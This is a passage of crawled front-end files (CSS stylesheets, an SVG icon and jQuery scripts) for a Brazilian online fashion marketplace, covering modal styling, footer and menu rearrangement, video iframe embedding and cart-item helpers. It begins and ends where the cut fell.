    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
} 
.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type { 
    text-align: right; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos { 
      position: fixed; 
      z-index: 1;  
      left: 0; 
      top: 0; 
      width: 100%;  
      height: 100%;  
      overflow: auto;  
      background-color: rgb(0,0,0);  
      background-color: rgba(0,0,0,0.4); 
          display: flex; 
    align-items: center; 
    justify-content: center; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .bk { 
    margin: 0 auto; 
    background-color: #fff; 
    padding:20px; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input { 
    height: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input { 
    height: 32px!important; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr td input { 
    background-color: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos { 
    margin: 10px 0; 
    display: block; 
    font-size: 22px; 
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css
body_size: 4735
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
.bglightbox{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999999;-moz-opacity: 0.70;-khtml-opacity: 0.70;opacity: 0.25;filter:alpha(opacity=70);}
.lightboxMensagem{width:500px;height: auto;background: #ffffff;position:fixed;left:50%;top: 10%;margin: 0 0 0 -250px;z-index:99999999;padding-bottom: 50px;text-align:center;border-radius: 0;}
.lightboxMensagem .btFechar{font-size: 35px;line-height:25px;text-transform:uppercase;position:absolute;right: 0px;top: 15px;padding: 5px 14px;text-decoration: none;color: #000000;font-weight: bold;font-family: inherit;}
.lightboxMensagem .btFechar:hover{color: #212121;}
.lightboxMensagem .tituloBloco{font-size: 16px;line-height: 20px;color: #1d1d1d;padding-bottom: 0;text-align: center;padding: 0 45px;}
.lightboxMensagem .titulo{font-size: 30px;line-height: 35px;margin-top: 50px;padding-bottom: 30px;color: #1c1c1c;text-transform: none;font-weight: 600;font-family: 'Roboto';text-transform: uppercase;}
.lightboxMensagem .botao{background: var(--secundary-color);color: #fff;margin-top: 30px;width:150px;display: inline-block;border-radius: 0;height: 40px;line-height: 40px;font-size: 23px;text-decoration: none;font-family: 'Dosis';text-transform: none;font-size: 20px;font-family: 'Roboto';font-weight: bold;color: #fff;line-height: 40px;background: var(--secundary-color);text-align: center;border-radius: 20px;text-align: center;padding: 0 45px;max-width: 200px;margin: 0 auto 0px;margin-top: 30px;}
.lightboxMensagem .botao:hover{background: #ff9556;}

.lightboxMensagem2{width: 380px; height: auto; background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%; position:fixed; left:50%; top: 10%; margin: 0 0 0 -250px; z-index:9999;padding: 50px 95px;background-size: 90%;}
.lightboxMensagem2 p{font-size:14px; line-height:16px; color:#666666;}
.lightboxMensagem2 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%; font-size:14px; line-height:14px; color:#fff; text-decoration:none;text-transform: uppercase;display: inline-block;margin-top: 0;min-width: 40px;padding: 16px 15px;  border-radius: 5px; text-align:center;margin: 20px 0 0; float:right;}

.lightboxMensagem.relgulamento{width:650px; top:50%; margin-left:-325px; height:500px; margin-top:-250px;}
.lightboxMensagem.relgulamento .boxTextos{display:inline-block; margin: 0 20px;text-align: left; height: 424px;overflow-y: scroll;font-size: 15px;}
.lightboxMensagem.relgulamento .boxTextos p{font-size:13px; line-height:18px; margin-top:20px;}
.lightboxMensagem.relgulamento .boxTextos span{font-size: 15px!important;font-weight: normal!important;}
.lightboxMensagem.relgulamento .boxTextos a{color: #CD1C22;}


/*MELHORIAS 19/08/2016*/
.lightboxStep1{width: 660px;text-align: left;height: auto;background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%;position:fixed;left: 50%;top: 5%;margin: 0 0 0 -343px;z-index:9999;padding:17px;background-size: 90%;}
.lightboxStep1 .linha1{ display: inline-table; height:auto;}
.lightboxStep1 .imgProd{ margin-right:10px; float:left;}
.lightboxStep1 .boxTxt{float: left;margin-right: 10px;width: 355px;}
.lightboxStep1 .boxTxt p strong{ text-transform:uppercase;}
.lightboxStep1 .boxTxt a{color: #666666;font-size:15px;line-height: 28px;margin-bottom:5px;text-decoration:none;}
.lightboxStep1 .boxTxt a:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .extra-links{display:inline-block;}
.lightboxStep1 .add_fav,
.lightboxStep1 .tabela_nutri{width: 90px;color: #666666;font-size: 12px;line-height: 13px;margin-bottom: 5px;text-decoration: none;display: inline-block;text-align: center;padding-top: 40px;margin-top: 5px;}
.lightboxStep1 .add_fav{background: url(../imagens/icones/ico_favoritos3.png) no-repeat 50% 0;}
.lightboxStep1 .tabela_nutri{background: url(../imagens/icones/ico_pdf_tabela.png) no-repeat 50% 0;}
.lightboxStep1 .add_fav:hover,
.lightboxStep1 .tabela_nutri:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .boxPassos{display:inline-block;margin-top: 20px;margin-bottom: 10px;}
.lightboxStep1 .boxPassos p{margin-bottom:5px;color:#1d1d1d;text-transform: uppercase;}
.lightboxStep1 .box-passos li{display: inline-block;color: #ffffff;font-size: 18px;padding: 3px 11px;background: #bcbcb9;border-radius: 16px; margin-right:3px;}
.lightboxStep1 .box-passos.passo1 li.passo1,
.lightboxStep1 .box-passos.passo2 li.passo2,
.lightboxStep1 .box-passos.passo2 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo3,
.lightboxStep1 .box-passos.passo3 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo4,
.lightboxStep1 .box-passos.passo4 li.passo1,
.lightboxStep1 .box-passos.passo4 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo5,
.lightboxStep1 .box-passos.passo5 li.passo1,
.lightboxStep1 .box-passos.passo5 li.passo2,
.lightboxStep1 .box-passos.passo5 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo6,
.lightboxStep1 .box-passos.passo6 li.passo1,
.lightboxStep1 .box-passos.passo6 li.passo2,
.lightboxStep1 .box-passos.passo6 li.passo3,
.lightboxStep1 .box-passos.passo6 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo5{color: #ffffff;font-size: 18px;padding: 3px 11px;background: #cb2029;border-radius: 16px;}
.lightboxStep1 p{font-size:12px; line-height:14px; color:#666666;}
#combo_p_titulo{font-size:18px;line-height:20px;float: left;margin-right: 10px;margin-top: 5px;}
.lightboxStep1 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;margin: 20px auto 0;display: inline-table; min-width:100px;}
.lightboxStep1 .linha3 .boxPassos{ margin-right:95px;}
.lightboxStep1 .linha3 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;display: inline-table;margin-top:20px;margin-left:20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar{margin:auto;display: table;margin-right: 20px;background: #fff;font-size: 14px;line-height: 13px;color: #CD1C22;text-decoration: none;text-transform: uppercase;/* width: 100px; */padding: 16px 15px;border-radius: 5px;text-align: center;border: solid 1px #CD1C22;float: left;margin-top: 20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar:hover{ background:#ececec;}
.lightboxStep1 .btFechar{font-size:25px; line-height:25px; color:#ffffff; text-transform:uppercase; font-family:'OpenSansLight', Arial, Helvetica, sans-serif; background:#b9b7ad; position:absolute; right: 15px; top: 15px;padding: 5px 14px;text-decoration: none;}
.lightboxStep1 .btFechar:hover{background:#333;}
.lightboxStep1 .linha2{margin-top: 15px;border-top: solid 1px #c7c7c7;padding-top:18px;padding-left:25px;padding-right: 25px;}
.lightboxStep1 .linha2 .styleRadio{position:relative;width: auto;background: url(../imagens/icones/ico_radio.png) no-repeat 0 -126px;margin-top: 20px;height: auto;display: inline-block;font-size: 14px;line-height: 16px;color: #4b4b4b;word-wrap: break-word;word-break: break-word;float:none;text-transform:uppercase;}
.lightboxStep1 .linha2 .styleRadio.dumy{width:100%;}
.lightboxStep1 .linha2 .btRemover{font-size: 12px;line-height: 12px;color: #cd1c22;float: right;margin-top: 10px;}
.lightboxStep1 .linha2 .styleRadio img{margin-right:10px;display: inherit;}
.lightboxStep1 .linha2 .styleRadio.inputRadioChecked{background-position: 0 0;}
.lightboxStep1 .linha2 .styleRadio label input{margin: 0 10px 0 0;padding: 0;width: 17px;height: 17px;}
.lightboxStep1 .linha2 p{color:#4b4b4b;font-size: 12px;margin-left: 31px;width: 100%;clear: both;margin-top: 20px;display: inline-block;}
#txtObsPedido{ margin-top:10px;}
.lightboxStep1 .linha2 p.textoObs{margin-left:0;}
.lightboxStep1 .linha2 .left{float:left;width: 450px;padding-right: 20px;}
.lightboxStep1 .linha2 .left span{font-family: 'OpenSansbold', Arial, Helvetica, sans-serif;color: #4b4b4b;display: inline-table;float: right;font-size: 15px;}
.lightboxStep1 .linha2 .right{display:inline-block;float: right;}
.lightboxStep1 .linha2 .right label{color: #4b4b4b;font-size: 13px;}
.lightboxStep1 .linha2 .right input{width: 58px;height: 41px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display:inline-block;}
.lightboxStep1 .linha3{ display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex;width: 100%;}
.lightboxStep1 .linha2 .right .btMenos,
.lightboxStep1 .linha2 .right .btMais{width: 38px;height: 43px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display: inline-block;background: #fff;text-decoration: none;}
.lightboxStep1 .linha2 .right .btMenos{border-right: 0;}
.lightboxStep1 .linha2 .right .btMais{border-left: 0;}
#combo_p_descricao{ font-size:12px; line-height:14px; margin:10px;}
#combo_p_preco{ font-size:18px;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;color: #4b4b4b; margin:15px 0;}
#combo_div_left{ width:100%;}
#combo_div_left p{margin-bottom: 0;margin-top: 0;}
#txtObsPedido{width: 98.9%;}
#combo_titulo_etapa{color: #4b4b4b;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;}
#combo_p_escolha{margin-left:0;margin-bottom: 10px;}
#itemLivre{margin-top:20px;margin-bottom: 10px;}


#itemLivre a{padding: 5px 10px;border:solid 1px #c7c7c7;color:#4b4b4b;text-decoration: none;}
#itemLivre label{ padding:5px 10px;border-top:solid 1px #c7c7c7;border-bottom:solid 1px #c7c7c7;color:#4b4b4b;font-family: 'OpenSansRegular', Arial, Helvetica, sans-serif;}
#combo_sp_nome{ margin-left:15px; margin-top:5px;font-size: 14px;line-height: 16px;color: #4b4b4b;}
#combo_sp_preco{ margin-left:5px; float:right; margin-top:5px;}

/*LIGHTBOX AVALIACAO PDP*/
.modalBackground{
    background: #000;
    opacity: 0.5;
}
.modalPopup{overflow: auto;max-height: calc(100% - 100px);border-radius: 6px;}
.modalPopup .box{display: inline-block;width: 700px;background:#fff;border-radius: 6px;position:relative;}
.modalPopup .top{background-color: #E51000;padding: 30px 20px;position: relative;}
.modalPopup h1.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup h2.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup .btFechar{font-size: 35px;/* line-height:25px; *//* text-transform:uppercase; */position:absolute;right: 20px;top: 10px;/* padding: 5px 14px; */text-decoration: none;color: #ff6a12;font-weight: 600;opacity: 1;z-index: 9;font-family: monospace;}
.modalPopup .btFechar:hover{/* color: #212121; */}
.modalPopup .medium{ padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%;}
.modalPopup .medium .prod{/* background:#f5f5f5; */margin-bottom: 15px;text-align:left;border-radius: 10px;}
.modalPopup .medium .prod h1{font-size: 23px;margin-bottom: 10px;line-height: 20px;font-family: 'Roboto';text-transform: uppercase;font-weight: bold;}
.modalPopup .medium .prod h2{font-weight: 200;font-size: 14px;line-height: 18px;}
.modalPopup .medium p.obrig{margin-bottom: 10px;text-align: right;/* margin-right: 16px; */font-size: 14px;/* line-height: 14px; */font-weight: 500;/* font-family: 'Roboto'; */}
.modalPopup .row{margin: 10px 0;display: grid;}
.modalPopup .row .col label{text-align: left;font-size: 28px;font-weight: 600;width: 100%;display: inline-block;}
.modalPopup .row.flex{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 20px 0;}
.modalPopup .medium input{width: 100%;height: 40px;padding: 0 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;font-weight: 300;border-radius: 29px;background: #fff;font-family: 'Roboto';}
.modalPopup .medium .row h2{text-align:left;font-size: 21px;/* line-height: 20px; */font-weight: 600;/* margin-bottom: 2px; */font-family: 'Roboto';margin-top: 20px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px;}
.modalPopup .medium .row h3{text-align:left;font-size: 14px;/* line-height: 16px; */font-weight: 500;margin-bottom: 10px;}
#star-rating{/* margin-left:16px; */display: flex;max-width: 290px;}
.modalPopup .medium textarea {width: 100%;height: 160px;padding: 16px 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;border-radius: 20px;font-family: 'Roboto';}
.modalPopup .botoes {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-pack: distribute;justify-content: space-around;margin: 0 auto;margin-bottom: 20px;width: 50%;}
.modalPopup .btEnviar{background: #dc0034;color: #fff;/* text-transform: uppercase; */font-family: 'Roboto';text-transform: uppercase;line-height: 30px;border-radius: 20px;padding: 0 20px;padding: 10px;width: 100%;background-color: var(--secundary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
.modalPopup .btCancelar{background: #F5CF1C;color: #dc0034;text-transform: uppercase;margin-left:20px;line-height: 30px;padding: 0 20px;border-radius: 30px;font-family: 'Roboto';padding: 10px;width: 100%;background-color: var(--primary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
/*LIGHTBOX AVALIACAO PDP*/

#star-rating input.active{
    background: url(../images/avact.png);
}
#star-rating input{
    max-width: 23px;
    outline:0;
    width: 16px;
    height: 15px;
    appearance: none;
    border: 0;
    padding: 0;
    background: url(../images/avunc.png);
    margin: 0 2px 8px;
}

@media only screen and (max-width: 768px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup{width: 100%;left: 0!important; padding: 0 20px;-webkit-box-sizing: border-box;box-sizing: border-box;max-width: 100vw;}
	.modalPopup .box{ width:100%; height:100%;padding: 0 5px;-webkit-box-sizing: border-box;box-sizing: border-box;}
	.modalPopup .medium{height: 320px;overflow: auto;margin-bottom: 15px;}
	/*LIGHTBOX AVALIACAO PDP*/
}

@media only screen and (max-width: 545px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 380px;margin: 0 0 0 -190px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 425px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup h1.titulo{font-size: 18px;line-height: 18px;padding-left: 20px;padding-right: 40px;}
	.modalPopup .medium {height: 501px;}
	.modalPopup .medium .prod h1{font-size: 17px;line-height: 17px;}
	.modalPopup .btFechar{ padding:0;line-height: 26px;}
	/*LIGHTBOX AVALIACAO PDP*/

	/*LIGHTBOX*/
	.lightboxMensagem{width: 290px;margin: 0 0 0 -145px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 320px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 270px;margin: 0 0 0 -135px;}
	/*LIGHTBOX*/
}



.modalPopup {position: fixed!important;left: 50%!important;top: 50%!important;transform: translate(-50%, -50%)!important;width:100%!important;max-width: 800px}   
.contextoServicoInteresse .box_cadastroLogin {flex-wrap: initial;}   
.contextoServicoInteresse .boxc1 {padding: 20px!important;display: flex;flex-direction: column;justify-content: space-between;}   
.contextoServicoInteresse .box_cadastroLogin .linha-ou {padding-bottom: 0;}   
.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child {}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo {margin-bottom:0;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo {width: 100%;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo #ctl00_ContentPlaceHolder1_TextBoxMensagem {width: 100%;height: 100px;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_ddlEstado {width: 100%!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .btnProx {margin-top: 25px;color: #fff;background-color: var(--secundary-color);border: none;border-radius: 25px;font-size: 20px;font-weight: bold;}   
.contextoServicoInteresse .boxIdentificacao {padding: 20px 0;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo label {margin-top: 5px;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo {float: initial;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: translate(0, -28px);}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPF, .contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPJ  {padding: 10px;border-radius: 25px;font-weight: bold;background-color: var(--secundary-color);color: #fff;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divChoicePFPJ .pessoatipo span{display: none;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {width: 141px!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {width: 70px!important;}
.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display:initial;}   
/*novo modal responsivo*/   
@media only screen and (max-width: 767px)  {   
	.modalPopup {max-width: 90%;width: 100%!important;}   
	.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display: block;}   
	.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo input{width:100%!important;}   
	.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: initial;}   
	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {margin-left: initial; }   
	.contextoServicoInteresse .box_cadastroLogin {flex-wrap: wrap;margin-top: initial;} 
	.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child:before {display: none;}   
}

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg
body_size: 33674
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><mask id="c"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g mask="url(#c)"><g transform="matrix(1.39893 0 0 1.39893 46.808 46.808)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/custom.js?v=20250520112424
body_size: 3157
content:
jQuery(document).ready(function () {
	$("#menu_itens > li").each(function () {
		if (
			!$(this).children().hasClass("submenu") &&
			!$(this).children().find(".submenu").length
		) {
			$(this).addClass("noSubmenu");
		}
	});

	//colore elemento se existir classe desconto
	$(".priceDiscount span").each(function () {
		$(this).hasClass("desconto") &&
			$(this).parent().find(".valor").css("color", "#C41429");
	});

	function appendToHelp(find) {
		$("footer .col.institucional ul li a").each(function () {
			if ($(this).html() === find) {
				$("footer .col.ajuda ul").append($(this).parent().detach());
			}
		});
	}

	$("footer .container .flex").addClass("colFlex");
	$("footer > div.container > div > .col:nth-child(1)").addClass("redes");
	$("footer > div.container > div > .col:nth-child(2)").addClass(
		"institucional"
	);
	$("footer > div.container > div > .col:nth-child(3)").addClass("lojas");
	$("footer > div.container > div > .col:nth-child(4)").addClass("contato");
	$("footer .mediaSocial > .colFlex a").wrapAll("<li></li>");
	$("footer .col.institucional").after(
		'<div class="col ajuda"><h3>AJUDA?</h3><ul class="links"><li></li></ul></div>'
	);
	$("footer .col.contato > ul").prepend(
		$("footer .col.contato > ul > li:nth-child(2)").detach()
	);
	$("footer .col.contato > ul").append(
		"<li>Rua Campo Verde, 61 - CJ 72 - Jardim Europa, São Paulo | CEP: 01456-010</li>"
	);
	$("footer .col.contato > ul").append(
		$("footer .mediaSocial > .colFlex li").detach()
	);
	$("footer .col.contato h3").html("ATENDIMENTO");
	$("footer .col.cartoes .links").append(
		`<div id='armored_website'><param id='aw_preload' value='true' /><param id='aw_use_cdn' value='true' /></div>`
	);

	appendToHelp("Fale Conosco");
	appendToHelp("FAQ");
	appendToHelp("Trocas e Devoluções");
	appendToHelp("Política de entregas");
	appendToHelp("Fale com o Encarregado de Dados");

	function changeHtmlContent(state) {
		if (!$("header").hasClass("done")) {
			$(
				"header > div.container > div.flex.flex-align-center.menu-flex.flex-center"
			).wrap("<div style='background-color:#363435'></div>");
			$("header > div.container > div:nth-child(2) > div").prepend(
				"<div style='max-width:72px;width:100%;display:flex;'></div>"
			);

			$("#ctl00_ContentPlaceHolder1_hSelecioneOpcoes").html(
				"Selecione o tamanho"
			);
			$("#ctl00_ContentPlaceHolder1_hrefVerMais2 > span").html(
				"Veja mais peças de "
			);
			$("#ctl00_ContentPlaceHolder1_btComprar").html("Comprar");
			$(
				"#ctl00_ContentPlaceHolder1_UpdatePanel1 > section.produto > div > div > div.col-last > div > div > div:nth-child(9) > div:nth-child(2) > h5"
			).html("Medidas relevantes");

			$("footer").addClass("newsletterNew");
			$("#txtNomeNewsLetter").detach();
			$("#txtNomeNewsLetter").detach();
			$(".newsletter .container a").detach();

			$(".container p.newsletter--title").detach();
			$(".newsletter .container").prepend(
				"<p class='newsletter--titleNew'> Receba as últimas novidades da New4another no seu e-mail. </p>"
			);
			$("#txtEmailNewsLetter").attr("placeholder", "Digite seu email");
			$("section.newsletter > div > div:nth-child(2) > button").html(
				"Assinar newsletter"
			);

			$(".container input#txtEmailNewsLetter").addClass(
				"txtEmailNewsLetterNew"
			);
			$(".container button.button").addClass("buttonNew");
			$(".newsletter  .container").addClass("containerNew");

			$("#ctl00_Footer1_divMkpDescription").detach();
			$(".copyright a").detach();

			$(".copyright").html(
				" <div class = 'rodape'><div class= 'cnpjnew'> CALU ROUPAS ACESSORIOS E SERVICOS LTDA | CNPJ: 42.506.175/0001-15 </div> <div class='plataforma'> Agência <a href = 'https://www.newhumans.com.br/' >New Humans</a> | Plataforma <a href='https://www.addsuite.com.br/plataforma-de-marketplace-b2c/'>Add Suite </a> </div> </div>"
			);
			$(".copyright").addClass("copyrightNew");

			$("header .queroVender").attr(
				"href",
				"https://materiais.new4another.com.br/pre-cadastro-seller"
			);

			$(".center.pagLojas .filtros h2").html("Guest Store");
			//adicionaClasse a pagina de marcas
			$(".liSale a").attr("href", "https://new4another.com.br/vitrine/sale");

			// https://new4another.com.br/vitrine/vitrine-bolsa-sale

			if ($(".dvVitrineAvulsas")) {
				$("body > form").addClass("pageVitrine");
			}

			if ($(window).width() < 768) {
				$("header > .menuTopo").remove(); // ajuste barra verde

				var queroVender = $("header .queroVender").detach();
				var queroVenderMob = $("<li class='queroVenderMob'></li>").append(
					queroVender
				);
				$("#menu_itens").append(queroVenderMob);
				var searchBar = $("header .iconSearchMob").detach();
				$(".headerIcons .user").after(searchBar);

				var busca = $(".headerBtn");
				busca.detach();
				$("header .container").append(busca);
				var loginUser = $(".headerIcons .user").detach();
				$(loginUser).insertBefore("#menu_itens .queroVenderMob");

				$(".iconSearchMob").click(function (e) {
					$(".searchBarMob").slideToggle();
				});

				$(".iconSearchMob").click(function () {
					$(".headerBtn").slideToggle();
					$(".headerBtn").next().next().slideToggle();
				});

				$(".menuMob").click(function () {
					$("#dv_bgLoader").toggleClass("act");
					$("#menu_itens").toggleClass("act");
					$("#menu_itens").slideToggle({
						duration: 200,
						start: function () {
							jQuery(this).css("display", "flex");
						},
					});
				});

				$("#menu_itens li.more").click(function (e) {
					if (e.target.localName === "a") {
						$("#dv_loader").toggle();
						$("#dv_bgLoader").css("z-index", "999999");
					} else {
						$(this).toggleClass("act");
						$(this).find(".submenu").slideToggle();
					}
				});

				$("footer h3").click(function () {
					$(this).next().slideToggle();
					$(this).next().next().slideToggle();
					$(this).parent().toggleClass("act");
				});
			}
		}
		$("header").addClass("done");
	}

	function triggerClickOnThumb() {
		const targetNode = document.body;
		const observer = new MutationObserver(function (mutationsList) {
			// loop through the mutations
			for (let mutation of mutationsList) {
				// check if the ulThumbs element has been added to the page
				if (
					mutation.type === "childList" &&
					document.getElementById("ulThumbs")
				) {
					// select the element to click on
					const elementToClick = document.querySelector(
						"#ulThumbs > div > ul > li:nth-child(1) > div > a"
					);

					if (elementToClick) {
						// - trigger the click event
						elementToClick.click();
					}

					// disconnect the observer once the click event has been triggered
					observer.disconnect();
				}
			}
		});

		const config = { attributes: true, childList: true, subtree: true };
		// start observing the target node for mutations
		observer.observe(targetNode, config);
	}

	changeHtmlContent();
	triggerClickOnThumb();
	var prm = Sys.WebForms.PageRequestManager.getInstance();
	if (prm != null) {
		prm.add_endRequest(function (sender, e) {
			if (sender._postBackSettings.panelsToUpdate != null) {
				changeHtmlContent(sender._postBackSettings.panelsToUpdate);
				triggerClickOnThumb();

				new LazyLoad({
					elements_selector: "img[data-src]",
					load_delay: 300,
				});
			}
		});
	}
});
// VÃ­deos -> iFrames
const replaceWithIframe = () => {
	const videoElements = document.querySelectorAll('[id^="videoReplace"]');

	videoElements.forEach((divElement) => {
		const iframeElement = document.createElement("iframe");

		iframeElement.setAttribute("width", "100%");
		iframeElement.setAttribute("style", "aspect-ratio: 14/5");
		iframeElement.setAttribute("src", divElement.getAttribute("data-src"));
		iframeElement.setAttribute("frameborder", "0");
		iframeElement.setAttribute(
			"allow",
			"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
		);
		iframeElement.setAttribute("allowfullscreen", "allowfullscreen");

		divElement.parentNode.replaceChild(iframeElement, divElement);
	});
};

replaceWithIframe();
var prm = Sys.WebForms.PageRequestManager.getInstance();
if (prm != null) {
	prm.add_endRequest(function (sender, e) {
		if (sender._postBackSettings.panelsToUpdate != null) {
			replaceWithIframe();
		}
	});
}

// FIM VIDEOS - IFRAMES


--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/UrlBase.js?v=20210312140446
body_size: 577
content:
function GetUrlBase() {

    return $("#ctl00_urlBase_js").val();
}


function isNumber(val) {
    return $.isNumeric(val);
}


function EscolhaMais(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp++;
        $('#p_' + id).val(qtdTemp);

    }
}

function EscolhaMenos(id) {
    var qtdTemp = $('#p_' + id).val();

    if (isNumber(qtdTemp)) {
        qtdTemp--;
        if (qtdTemp > 0) {
            $('#p_' + id).val(qtdTemp);
        }
    }
}

function exluiritem(id) {
    //fbq('track', 'Lead');
    var dados = "shopcartID=" + id;
    var url = GetUrlBase() + "carrinho/carrinhoresumoexcluir.ashx";
    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                //LightBoxjs('Atenção', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.retorno);
            }
        },
